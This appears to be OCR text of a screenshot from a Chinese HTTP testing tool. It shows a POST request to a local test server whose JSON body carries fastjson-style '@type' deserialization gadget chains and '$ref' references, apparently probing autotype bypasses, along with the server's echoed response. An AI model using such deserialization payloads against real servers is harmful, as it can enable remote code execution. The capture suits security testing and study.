 Request
数据包扫描
美 化
热加载
构造请求
1 POST /json HTTP/1.1
2 Host ? : localhost:8081
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJf7EfkPhHMx78Amf
4 Content-Length auto : 1581
5
6 ------WebKitFormBoundaryJf7EfkPhHMx78Amf
7 Content-Disposition: form-data; name="json"
8
9 {
10 "a": "{    \"@type\": \"java.lang.Exception\",    \"@type\":
\"com.fasterxml.jackson.core.exc.InputCoercionException\",
\"p\": {    }  }",
11 "b": {
12 "$ref": "$.a.a"
13 },
14 "c": "{  \"@type\": \"com.fasterxml.jackson.core.JsonParser\",
\"@type\": \"com.fasterxml.jackson.core.json.
UTF8StreamJsonParser\",  \"in\": {}}",
15 "d": {
16 "$ref": "$.c.c"
17 }
18 }
19 ------WebKitFormBoundaryJf7EfkPhHMx78Amf--
20
Responses
305bytes / 300ms
美化
编码
详 情
1 HTTP/1.1 200
远端地址:[::1]:8080; 响应时间:3
00ms; 总耗时:308ms; URL:htt
p://localhost:8081/json
2 Content-Type: application/json
3 Date: Thu, 07 Nov 2024 05:32:46 GMT
4 Content-Length: 305
5
6 {"a":"{    \"@type\": \"java.lang.Exception\",
\"@type\": \"com.fasterxml.jackson.core.exc.
InputCoercionException\",    \"p\": {    }  }","b":null,
"c":"{  \"@type\": \"com.fasterxml.jackson.core.
JsonParser\",  \"@type\": \"com.fasterxml.jackson.core.
json.UTF8StreamJsonParser\",  \"in\": {}}","d":null}